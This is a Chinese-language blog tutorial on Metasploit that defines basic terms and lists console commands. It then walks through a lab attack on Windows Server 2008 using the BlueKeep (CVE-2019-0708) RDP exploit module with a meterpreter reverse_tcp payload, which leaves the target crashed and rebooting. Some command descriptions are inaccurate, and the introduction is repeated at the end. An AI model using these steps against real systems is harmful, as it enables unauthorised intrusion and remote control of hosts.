工具使用——Metasploit使用

0X01工具简介:

Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带许多个已知软件漏洞的专业级漏洞攻击工具,简单可以理解为是一个漏洞利用平台。

0X02常用术语:

渗透攻击(exploit):

测试者利用系统、程序或服务的漏洞进行攻击的一个过程。

攻击载荷(payload):

攻击者在目标系统上执行的一段攻击代码,该代码具有反弹连接,创建用户,执行其他系统命令的功能。

Shellcode:

在目标主机上运行的一段机器指令,成功执行后会返回一个shell。

模块(module):

是指metasploit框架中所使用的一段软件代码组件。

监听器(listener)

监听器是metasploit中用来等待介入网络连接的组件。





0X03工具启动:

Kali-linux终端下:

Msfconsole

可以看到它收纳的漏洞利用模块、攻击载荷、扫描模块等。

0X04常用参数:

Msfconsole:启动 Show exploit:显示所有渗透攻击模块 Show payloads:显示所有辅助攻击模块 Search name:查找模块 Info:显示模块的相关信息 RHOST:目标主机 LHOST:目标主机链接IP地址 Use name:使用模块 Show options:显示模块的所有参数配置 Show targets:显示目标系统 Set target:指定目标系统的系统 Set payload:指定使用的攻击载荷 Exploit:开始攻击 Sysinfo:显示被控制主机的系统信息 Shell:运行交互shell

0X05:使用案例:





使用环境:

攻击机:kali-linux(172.17.1.58)

靶 机:windows server2008(172.17.1.62)

漏 洞:远程桌面代码执行漏洞(cve-2019-0708)

启动metasploit:

msfconsole

搜索漏洞利用模块:

search cve-2019-0708



使用攻击模块:

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce



显示攻击载荷:

show payloads



指定攻击载荷:

set payload windows/x64/meterpreter/reverse_tcp



显示所有参数配置:

show options



设置目标主机:

set RHOSTS 172.17.1.62



设置反弹地址:

set LHOST 172.17.1.58



显示目标系统:

show targets



指定目标系统(vmware 15):

set target 4

开始攻击:

run

Windows server 2008宕机重启:

Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带许多个已知软件漏洞的专业级漏洞攻击工具,简单可以理解为是一个漏洞利用平台。

Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带许多个已知软件漏洞的专业级漏洞攻击工具,简单可以理解为是一个漏洞利用平台。

浙公网安备 33010602011771号

浙公网安备 33010602011771号